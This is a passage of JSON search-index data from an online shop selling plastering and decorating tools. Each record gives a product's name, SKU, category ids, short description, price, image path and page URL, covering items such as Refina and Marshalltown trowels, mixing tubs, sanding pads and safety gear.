(TUB42GORILLA)","s":"TOPMTUB42GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"Craftman top professional paint and varnish brush, made with pure black bristle, on a natural woo...","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/o\/gorilla-micro-blk-500x500_3.jpg","u":"42-litre-gorilla-tub-mixing-bucket.html","o":"product_search"},{"value":"75 Litre Gorilla Tub Mixing Bucket","s":"TOPMTUB75GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"75 Litre Gorilla Tub Mixing Bucket\r\nSKU CODE:&nbsp;TOPMTUB75GORILLA","p":17.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/extra-large-75-litre-gorilla-tub-recycled-600x600.jpg","u":"75-litre-gorilla-tub-mixing-bucket.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel 11\" x 4\u00bd\" MXS1SSD","s":"TOPT1SSPERMA","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowel 11&quot; x 4&frac12;&quot; is crafted from the highest-grade temper...","p":45.143,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d8b772fcb75081924a7aa6e.jpg","u":"marshalltown-finishing-trowel-11-x-4-mxs1ssd.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 5\" x 2\" - GG432","s":"TOPTM52K","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag. A great tool for mixing, digging, patching, scr...","p":11.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_5.jpg","u":"kraft-margin-trowel-with-wood-handle-5-x-2-gg432.html","o":"product_search"},{"value":"Safety Helmet (TS40W)","s":"TOSH","c":["16","1","3","18","1","3","16","110","1","3","16","29","1","3","16"],"d":"The shell is made with durable injection-moulded, high-density ABS material and is suitable to be...","p":5.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scappeshw.jpg","u":"safety-helmet.html","o":"product_search"},{"value":"Valved Respirators Box of 10 (FFP3)","s":"TOSTSFFP310","c":["29","1","3"],"d":"Box of 10 Valved Respirators, offer 50 times protection against fine non-toxic dusts. Conforms to...","p":22.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/e\/webcat-000d00110006.jpg","u":"ffp3-valved-respirators-box-of-10.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 5\u00bd\u201d (140mm)  - 031402","s":"TOME140G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":31.5744,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddles.jpg","u":"refina-mr3-spiral-paddle-5-140mm-031402.html","o":"product_search"},{"value":"Refina Hexagon Shaft Plasterers Electric Mixing Paddle - 031301","s":"TOME130B","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOME130B\r\nNext Day Delivery&nbsp;","p":24.9184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/3\/031002_mr3_paddle_w170.jpg","u":"refina-hexagon-shaft-plasterers-electric-mixing-paddle-130mm.html","o":"product_search"},{"value":"Plastic Flexible Board Stop bead x 2.5m","s":"BEPLEBO","c":["46","1","3","17","29","1","3","17","46"],"d":"SKU CODE:&nbsp;BEPLEBO","p":49.9092,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/beplebo.jpg","u":"plastic-flexible-board-stop-bead-x-2-5m.html","o":"product_search"},{"value":"Marshalltown Quick Mix 28\" (8\u00bd\u201d x 4\u00bd\u201d Blade) M819","s":"TOME","c":["14","1","3","56","1","3","14","96","1","3","14","29","1","3","14"],"d":"The MARSHALLTOWN Quick-Mix Mixer is ideal for stirring and blending paint, drywall mud and concre...","p":18.487,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tome.jpg","u":"marshalltown-quick-mix-28-8-x-4-blade-m819.html","o":"product_search"},{"value":"Full Circle Flex Edge 0.25\" Foam Replacement Pad","s":"TOLHFLEXPAD","c":["51","1","3","11","53","1","3","11","51","29","1","3","11","51"],"d":"Full Circle Flex Edge 0.25&quot; Foam Replacement Pad\r\nSKU CODE:&nbsp;TOLHFLEXPAD","p":4.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-pad275.jpg","u":"full-circle-flex-edge-0-25-foam-replacement-pad.html","o":"product_search"},{"value":"Full Circle 150g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 25 Sheets","s":"TOLHRSTG150","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 150g Triangular Sanding Pads for Trigon 180&deg; Sanding tool - 5 Packs of 5 Sheets\r\n...","p":16.9575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper.png","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool.html","o":"product_search"},{"value":"Full Circle 100g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 25 Sheets","s":"TOLHRSTG100","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 100g Triangular Sanding Pads for Trigon 180&deg; Sanding tool - 5 Packs of 5 Sheets\r\n...","p":16.9575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper_1.png","u":"full-circle-100g-triangular-sanding-pads-for-trigon-180-sanding-tool.html","o":"product_search"},{"value":"Marshalltown Drywall Tape Reel 10\u00bc\u201d x 3\u201d M31","s":"TOTHMT","c":["81","1","3","13","29","1","3","13","81"],"d":"The MARSHALLTOWN 10&frac14;&quot; x 3&quot; Drywall Tape Reel allows the user to have their tape ...","p":13.93,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf86e5cb75080ce4f45de2.jpg","u":"marshalltown-drywall-tape-reel-10-x-3-m31.html","o":"product_search"},{"value":"Full Circle Pro Handle Adapter","s":"TOLHRSPROH","c":["11","1","3","51","1","3","11","53","1","3","11","29","1","3","11"],"d":"The Pro Handle Adapter transforms your new Radius360&deg; and Trigon180&deg; pole sanders into er...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/r\/trigon180-prohandle.png","u":"full-circle-pro-handle-adapter.html","o":"product_search"},{"value":"Harrington 3Kva Generator (HRP24D)","s":"TOG","c":["131","1","3","28","29","1","3","28","131"],"d":"This product has metal fuel tanks. A Honda engine and a full robust frame.\r\nSKU CODE:&nbsp;TOG","p":399,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/harrington_3kva_generator.jpg","u":"harrington-3kva-generator.html","o":"product_search"},{"value":"Ox Pro Level 1800mm OX-P024418","s":"TOSLOX1800","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER.\r\nSKU CODE:&nbsp;TOSLOX1800\r\nNEXT DAY DELIVERY","p":69.872,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_1.png","u":"ox-pro-level-1800mm-ox-p024418.html","o":"product_search"},{"value":"Ox Pro Level 1200mm OX-P024412","s":"TOSLOX1200","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER.\r\nSKU CODE:&nbsp;TOSLOX1200\r\nNEXT DAY DELIVERY","p":48.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_2.png","u":"ox-pro-level-1200mm-ox-p024412.html","o":"product_search"},{"value":"Ox Pro Level 900mm OX-PO24409","s":"TOSLOX900","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER&nbsp;\r\nSKU CODE:&nbsp;TOSLOX900\r\nNEXT DAY DELIVERY","p":44.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_3.png","u":"ox-pro-level-900mm-ox-po24409.html","o":"product_search"},{"value":"Ox Pro Level 600mm OX-P024406","s":"TOSLOX600","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER.&nbsp;\r\nSKU CODE:&nbsp;TOSLOX600\r\nNEXT DAY DELIVERY","p":36.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_4.png","u":"ox-pro-level-600mm-ox-p024406.html","o":"product_search"},{"value":"Ox Pro Bucket 15 Litre OX-P110515","s":"TOPMBOX","c":["42","1","3","14","62","1","3","14","42","29","1","3","14","42"],"d":"Extremely hardwearing.\r\nSKU CODE:&nbsp;TOPMBOX\r\nNEXT DAY DELIVERY","p":4.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/pro_15l.png","u":"ox-pro-bucket-15-litre-ox-p110515.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Flexi Tub 20 Litre OX-P110620","s":"TOPMTUB20OX","c":["42","1","3","14","62","1","3","14","42","29","1","3","14","42"],"d":"Polyethylene flex tub.\r\nSKU CODE:&nbsp;TOPMTUB20OX\r\nNEXT DAY DELIVERY","p":5.904,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_tub_1.png","u":"ox-pro-heavy-duty-flexi-tub-20-litre-ox-p110620.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Flexi Tub 42 Litre OX-P110642","s":"TOPMTUB42OX","c":["42","1","3","14","62","1","3","14","42","29","1","3","14","42"],"d":"Polyethylene flex tub.\r\nSKU CODE:&nbsp;TOPMTUB42OX\r\nNEXT DAY DELIVERY","p":7.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_tub_2.png","u":"ox-pro-heavy-duty-flexi-tub-42-litre-ox-p110642.html","o":"product_search"},{"value":"Flex MXE1102 Mixer Drill 240V (387.983)","s":"TOMMFMXE11022","c":["35","1","3","12","113","1","3","12","35","128","1","3","12","35","29","1","3","12","35"],"d":"Large, rugged 2 gear unit with optimum gear ratio for high torque. The soft start accelerator swi...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tommfmxe11022.jpg","u":"flex-mxe-11002-mixer-drill.html","o":"product_search"},{"value":"Kraft Replacement Blade For Heavy-Duty Floor Scraper 18\" - CC208","s":"TOFSHDB","c":["100","1","3","14","194","1","3","14","100","29","1","3","14","100"],"d":"Firm, yet flexible steel replacement blade for Kraft Tools.\r\nSKU CODE:&nbsp;TOFSHDB","p":5.3125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofshdb.jpg","u":"kraft-replacement-blade-for-heavy-duty-floor-scraper-18-cc208.html","o":"product_search"},{"value":"Kraft Heavy-Duty Floor Scraper 18\" - CC218","s":"TOFSHD","c":["101","1","3","14","194","1","3","14","101","29","1","3","14","101"],"d":"This multi-purpose tool cleans and shaves excess material from concrete and wood surfaces. The po...","p":24.9475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofshd.jpg","u":"kraft-heavy-duty-floor-scraper-18-cc218.html","o":"product_search"},{"value":"Heavy Duty Plastic Bin Bags (10)","s":"TORSBIN","c":["40","1","3","14","29","1","3","14","40"],"d":"Durable wheelie bin liners are ideal for domestic use, made from quality black polythene\r\nSKU COD...","p":1.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/torsbin.jpg","u":"heavy-duty-plastic-bin-bags.html","o":"product_search"},{"value":"Stairway Dust Sheet","s":"TODSHHDS","c":["40","1","3","14","29","1","3","14","40"],"d":"7.2m x 0.9m (24&rsquo; x 3&rsquo;) Dust sheet for staircase and hallway\r\nSKU CODE:&nbsp;TODSHHDS","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/u\/dustsheet.jpg","u":"stairway-dust-sheet.html","o":"product_search"},{"value":"Arrow staples 10mm","s":"TOSG10","c":["40","1","3","14","20","1","3","14","40","29","1","3","14","40"],"d":"SKU CODE:&nbsp;TOSG10","p":2.107,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosg10.jpg","u":"arrow-staples-10mm.html","o":"product_search"},{"value":"Arrow Heavy Duty Staple Gun (T50)","s":"TOSG","c":["40","1","3","14","29","1","3","14","40"],"d":"A long lasting hardened steel staple gun with a durable chrome finish.","p":29.036,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosg.jpg","u":"arrow-t50-heavy-duty-staple-gun.html","o":"product_search"},{"value":"Jordan SDS Plus 7mm x 160mm Hammer Drill Bits - ","s":"TODRSDS7160","c":["19","1","3","29","1","3","19"],"d":"Designed for exceptional fast drilling in brick, block, masonry, concrete and granite - 20% faste...","p":3.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l500_5.jpg","u":"7mm-x-160mm-sds-drill-bit.html","o":"product_search"},{"value":"Marshalltown Drywall Finishing Trowel Spring Steel with DuraSoft Handle 11\" x 4\u00bd\" M12D","s":"TOPT1145CMT","c":["97","1","3","13","29","1","3","13","97"],"d":"MARSHALLTOWN Drywall Trowel 11&quot; x 4&frac12;&quot; features a blade with a slight concave bow...","p":45.878,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/559149ba6b58460eb8b0abcb.jpg","u":"marshalltown-drywall-finishing-trowel-spring-steel-with-durasoft-handle-11-x-4-m12d.html","o":"product_search"},{"value":"Marshalltown Drywall Finishing Trowel Stainless Steel with DuraSoft Handle 14\u201d x 4\u00bd\u201d M12ASSD","s":"TOPT1445CMT","c":["97","1","3","13","29","1","3","13","97"],"d":"MARSHALLTOWN Drywall Trowels feature a blade with a slight concave bow that allows you to easily ...","p":50.057,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6aa16b584612d4243afc.jpg","u":"marshalltown-drywall-finishing-trowel-with-durasoft-handle-14-x-4-m12assd.html","o":"product_search"},{"value":"RST Gauging Trowel 7\u201d (RTR136S)","s":"TOPTGRSOFT","c":["89","1","3","14","29","1","3","14","89"],"d":"The R.S.T. Gauging Trowel has a solid forged blade for strength and durability, as well as a soft...","p":3.948,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rst_gauging_trowel_7_inch_rtr136s.jpg","u":"rst-gauging-trowel-7-inch.html","o":"product_search"},{"value":"Everbuild Roll & Stroll Premium Carpet Protector 25m x 600mm - ROLL20","s":"EVRS25","c":["13","1","3","14","1","3","13","40","1","3","13","124","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Roll &amp; Stroll Premium Carpet Protector is the ultimate self-adhesive carpet protection system...","p":22.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/v\/evbroll20.jpg","u":"everbuild-roll-stroll-premium-carpet-protector-25m-x-600mm-roll20.html","o":"product_search"},{"value":"Kraft EZ-Kneeler Kneeboard - WL069","s":"TOKNEELER","c":["18","1","3","111","1","3","18","29","1","3","18"],"d":"A 1&frac12;&quot; thick foam cushion provides knees with a comfortable support and protection. A ...","p":18.19,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_wl069_ez-kneeler.jpg","u":"kraft-ez-kneeler-kneeboard-wl069.html","o":"product_search"},{"value":"Marshalltown Cement Finishing Trowel Spring Steel with Curved Shaped Wood Handle 16\u201d x 4\u201d MXS66","s":"TOPTX66","c":["89","1","3","14","29","1","3","14","89"],"d":"The MARSHALLTOWN Finishing Trowel 16&quot; x 4&quot; is crafted from the highest-grade tempered s...","p":39.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf377ecb75093418c1e424.jpg","u":"marshalltown-cement-finishing-trowel-spring-steel-with-curved-shaped-wood-handle-16-x-4-mxs66.html","o":"product_search"},{"value":"Marshalltown Cement Finishing Trowel Spring Steel with Curved Shaped Wood Handle 14\u201d x 4\u201d MXS64","s":"TOPTX64","c":["89","1","3","14","29","1","3","14","89"],"d":"The MARSHALLTOWN Finishing Trowel 14&quot; x 4&quot; is crafted from the highest-grade tempered s...","p":35.434,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf36ddcb75093418c1e38f.jpg","u":"marshalltown-cement-finishing-trowel-spring-steel-with-curved-shaped-wood-handle-14-x-4-mxs64.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife 2\" - DW728","s":"TOTK2SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 2&quot; blade is ideal for scraping, painti...","p":8.704,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_dw728_2_inch_stainless_steel_taping_knife.png","u":"kraft-elite-series-all-stainless-steel-putty-knife-2-dw728.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife 1\u00bd\" - DW727","s":"TOTK15SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 1&frac12;&quot; blade is ideal for scraping...","p":7.5905,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_dw727_1.5_inch_stainless_steel_taping_knife.png","u":"kraft-elite-series-all-stainless-steel-putty-knife-1-dw727.html","o":"product_search"},{"value":"Gyproc 100 grit sandpaper 100mm x 280mm 25 sheets","s":"TOSP100A","c":["114","1","3","11","29","1","3","11","114"],"d":"P100 grit sand paper for both hand and pole sanders. Size 100mm x 280mm. 25&nbsp; Sheets\r\nSKU COD...","p":7.5602,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/100_grit.jpg","u":"gyproc-100-grit-sandpaper-100mm-x-280mm-25-sheets.html","o":"product_search"},{"value":"Gyproc 120 grit sanding paper 100mm x 280mm  25 sheets","s":"TOSP120A","c":["114","1","3","11","29","1","3","11","114"],"d":"SKU CODE:&nbsp;TOSP120A","p":7.5602,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosp100a_3.jpg","u":"gyproc-120-grit-sanding-paper-100mm-x-280mm-25-sheets.html","o":"product_search"},{"value":"Fox F50 - 800 Replacement cartridge filter","s":"TOSH296945A","c":["73","1","3","15","15","1","3","73","29","1","3","15","73"],"d":"","p":15.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/o\/fox_f50_-_800_replacement_cartridge_filter.jpg","u":"fox-f50-800-replacement-cartridge-filter.html","o":"product_search"},{"value":"Refina Alloy Handle for Ergo Grip Frame 1-2 Meter - 608437","s":"TOPTSPATH","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"Lightweight extendable aluminium handle with quick clip handle attachment for the ergo grip spatu...","p":40.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/ref-608437-prd-001-extra-large.jpg","u":"refina-alloy-handle-for-ergo-grip-frame-1-2-meter-608437.html","o":"product_search"},{"value":"20ltr plasterers mixing bucket","s":"TOPMBARTEX","c":["42","1","3","14","29","1","3","14","42"],"d":"SKU CODE:&nbsp;TOPMBARTEX","p":4.07,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"20ltr-plasterers-mixing-bucket.html","o":"product_search"},{"value":"Scruffs Worker Trousers","s":"TOSWPT-C","c":["102","1","3","12","18","1","3","12","102","107","1","3","12","102","29","1","3","12","102"],"d":"Lightweight, durable work trouser made for lasting comfort and protection throughout the working ...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scruffs_work_trouser_2.jpg","u":"scruffs-worker-trousers.html","o":"product_search"},{"value":"Scruffs worker trousers 38\"","s":"TOSWPT38","c":["102","1","3","12","18","1","3","12","102","107","1","3","12","102","29","1","3","12","102"],"d":"SKU CODE:&nbsp;TOSWPT38","p":0,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"scruffs-worker-trousers-38.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 6\" (150mm) - 225117","s":"TOR225117","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These&nbsp;stainless steel trowels have a tapered stainless steel blade with&nbsp;square end. The...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225117_1.jpg","u":"refina-square-end-bucket-trowel-6-150mm-225117.html","o":"product_search"},{"value":"Refina 7\" Square End Bucket Trowel - 225118","s":"TOR225118","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This trowel has a stainless steel blade with straight sides and square end plus soft grip handle....","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225117_2.jpg","u":"refina-bucket-trowel-7-quot-square-end-225118.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 8\" - 225119","s":"TOR225119","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These&nbsp;stainless steel trowels have a tapered stainless steel blade with&nbsp;square end. The...","p":10.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225117_3.jpg","u":"refina-square-end-bucket-trowel-8-225119.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 8\" (200mm) - 225122","s":"TOR225122","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These bucket trowels have long straight sides to help load the mix onto the trowel and clean the ...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225122_1.jpg","u":"refina-square-end-bucket-trowel-8-200mm-225122.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 10\" (250mm) - 225126","s":"TOR225126","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These bucket trowels have long straight sides to help load the mix onto the trowel and clean the ...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225122_2.jpg","u":"refina-square-end-bucket-trowel-10-250mm-225126.html","o":"product_search"},{"value":"Refina Round Square End Bucket Trowel 8\" (200mm) - 225132","s":"TOR225132","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These square end bucket trowels have rounded edges. They are produced from heavy gauge stainless ...","p":16.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225132_1_1.jpg","u":"refina-round-square-end-bucket-trowel-8-200mm-225132.html","o":"product_search"},{"value":"Refina Rounded Square End Bucket Trowel 10\" (250mm) - 225136","s":"TOR225136","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These square end bucket trowels have rounded edges. They are produced from heavy gauge stainless ...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225132_1_2.jpg","u":"refina-rounded-square-end-bucket-trowel-10-250mm-225136.html","o":"product_search"},{"value":"Refina Tapered Bucket Trowel 10\" - 225156","s":"TOR225156","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These bucket trowels are tapered with a rounded end. They are produced from heavy gauge stainless...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225152_2.jpg","u":"refina-tapered-bucket-trowel-10-225156.html","o":"product_search"},{"value":"Refina Square End Trowel 5\u00bd\" - 225115","s":"TOR225115","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small square end trowels have a soft grip handle and a stainless steel blade for rust free ...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptse225112_2.jpg","u":"refina-square-end-trowel-5-225115.html","o":"product_search"},{"value":"Refina Square End Trowel 6\u00bc\" (160mm) - 225116","s":"TOR225116","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small square end trowels have a soft grip handle and a stainless steel blade for rust free ...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptse225112_3.jpg","u":"refina-square-end-trowel-6-160mm-225116.html","o":"product_search"},{"value":"Refina Spatula Trowel 1\u00bd\u201d (40mm) - 225304","s":"TOR225304","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small applicator trowel have a soft grip handle and a stainless steel blade for rust free u...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-spatula-trowel.jpg","u":"refina-spatula-trowel-1-40mm-225304.html","o":"product_search"},{"value":"Refina Spatula Trowel 2\u00bd\u201d (60mm) - 225306","s":"TOR225306","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This stainless steel spatula trowel is suitable for finishing tight areas and for detail and corn...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-spatula-trowel_1_.jpg","u":"refina-spatula-trowel-2-5-60mm-225306.html","o":"product_search"},{"value":"Refina Spatula Trowel 3\" (80mm) 225308","s":"TOR225308","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This stainless steel spatula trowel is suitable for finishing tight areas and for detail and corn...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-spatula-trowel_1.jpg","u":"refina-spatula-trowel-3-80mm-225308.html","o":"product_search"},{"value":"Refina 2\" Margin Trowel - 225505","s":"TOR225505","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These tools are ideal for finishing tight areas as well as detail and cornice work. All of these ...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/margin-trowels_1.jpg","u":"refina-margin-trowel-2-quot-225505.html","o":"product_search"},{"value":"Refina ABS Float Diamond Face 11\" - 662210","s":"TOR662210","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating ...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/6\/662210.jpg","u":"refina-abs-float-diamond-face-11-662210.html","o":"product_search"},{"value":"Refina ABS Float Diamond Face 17\" - 662217","s":"TOR662217","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating ...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/6\/662217.jpg","u":"refina-abs-float-diamond-face-17-662217.html","o":"product_search"},{"value":"Refina Diamond Face ABS Float 16\" - 662216","s":"TOR662216","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating ...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/6\/662216.jpg","u":"refina-diamond-face-abs-float-16-662216.html","o":"product_search"},{"value":"Refina 11\" PU Plastic Float - 671011","s":"TOR671011","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The PU cross grain face floats are the traditional floats for sand and cement, setting, render an...","p":4.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/7\/671011.jpg","u":"refina-float-pu-plastic-traditional-float-11-quot-standard-shape.html","o":"product_search"},{"value":"Refina 13\" PU Plastic Float - 671013","s":"TOR671013","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The PU cross grain face floats are the traditional floats for sand and cement, setting, render an...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/7\/671013.jpg","u":"refina-float-pu-plastic-traditional-float-13-quot-standard-shape.html","o":"product_search"},{"value":"Refina 16\" PU Plastic Wide Float - 231916","s":"TOR231916","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOR231916\r\nNext Day Delivery&nbsp;","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofloat231914_1_2.jpeg","u":"refina-float-pu-plastic-traditional-float-16-inch-wide-shape.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 40\" (1000mm x 120mm) - 231912","s":"TOR231912","c":["90","1","3","14","29","1","3","14","90"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float_2_.jpg","u":"refina-poly-plastic-darby-float-40-1000mm-x-120mm-231912.html","o":"product_search"},{"value":"Refina Round End Pointing Trowel 6.25\" - 226316","s":"TOR226316","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This small pointing trowel has a soft grip handle and a stainless steel blade for rust free use.\r...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-round-end-pointing-trowel.jpg","u":"refina-round-end-pointing-trowel-6-25-226316.html","o":"product_search"},{"value":"Refina Gauging Trowel 6\u00bc\" - 226716","s":"TOR226716","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This gauging trowel has a soft grip handle and a stainless steel blade for rust free use.\r\nSKU CO...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-gauging-trowel.jpg","u":"refina-gauging-trowel-6-226716.html","o":"product_search"},{"value":"Refina 10mm Finger Trowel - 220710","s":"TOR220710","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small finger trowels have a soft grip handle and a stainless steel blade for rust free use....","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptfinger220708_1_2.jpg","u":"refina-finger-trowel-3-8-quot-220710.html","o":"product_search"},{"value":"Refina 10mm Small Leaf and Square Tool - 